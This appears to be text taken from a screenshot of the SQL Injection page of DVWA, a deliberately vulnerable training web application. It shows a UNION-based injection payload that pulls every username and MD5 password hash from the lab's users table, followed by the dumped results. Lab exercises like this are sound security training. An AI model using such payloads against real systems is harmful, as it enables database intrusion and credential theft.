 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/